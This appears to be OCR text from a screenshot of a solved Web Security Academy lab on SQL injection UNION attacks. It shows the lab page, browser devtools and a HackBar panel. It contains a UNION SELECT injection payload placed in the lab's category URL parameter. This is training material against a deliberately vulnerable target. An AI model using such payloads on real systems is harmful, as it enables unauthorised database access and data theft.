 All labs | Web Security Acade
Lab: SQL injection UNION att
SQL injection UNION attack,
https://0ae3009804b2e8e1c14bb736002b0093.web-security-academy.net/filter?category=' unio
All labs | Web Securi...
移动设备上的书签
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select null,'0I6NiG',null --+
Refine your search:
All Accessories Food & Drink Pets Tech gifts Toys & Games
0I6NiG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
https://0ae3009804b2e8e1c14bb736002b0093.web-security-academy.net/filter?category=' union select null,'0I6NiG',null --+
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1